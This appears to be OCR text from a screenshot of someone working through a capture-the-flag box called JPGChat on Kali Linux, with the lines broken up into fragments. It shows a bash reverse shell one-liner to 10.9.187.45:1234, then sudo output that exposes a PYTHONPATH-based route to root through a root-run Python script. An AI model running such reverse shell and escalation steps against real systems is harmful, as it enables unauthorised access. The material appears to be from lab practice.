 Discord
JPChat/jpchat.py at main...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
02:04 PM
ionknow@kali: ~/Desktop/YT/JPGChat
ionknow@kali: ~/D
ol in thi
s shell
wes@ubunt
u-xenial:
/$ ls
ls
wes@ubunt
u-xenial:
/$ ls
ls
wes@ubunt
u-xenial:
/$ which
python
which pyt
hon
wes@ubunt
u-xenial:
/$ bash -
i >& /dev
/tcp/10.9
.187.45/1
234 0>&1
bash -i >
& /dev/tc
p/10.9.18
7.45/1234
0>&1
ionknow@kali: ~/Desktop/YT/JPGChat 84x27
wes@ubuntu-xenial:/$ sudo -l
Matching Defaults entries for wes on ubuntu-xenial:
mail_badpass, env_keep+=PYTHONPATH
User wes may run the following commands on ubuntu-xenial:
(root) SETENV: NOPASSWD: /usr/bin/python3 /opt/development/test_module.py
wes@ubuntu-xenial:/$ ls -l /opt/development/
total 4
-rw-r--r-- 1 root root 93 Jan 15 18:58 test_module.py
wes@ubuntu-xenial:/$ cat /opt/development/test_module.py
#!/usr/bin/env python3
from compare import *
print(compare.Str('hello', 'hello', 'hello'))
wes@ubuntu-xenial:/$ find / -name compare.p
ionknow@kali: ~/Desktop/YT/JPGChat 43x36
ionknow@kali:~/Desktop/YT/JPGChat$
ionknow@kali: ~/Desktop/YT/JPGChat 127x2
hi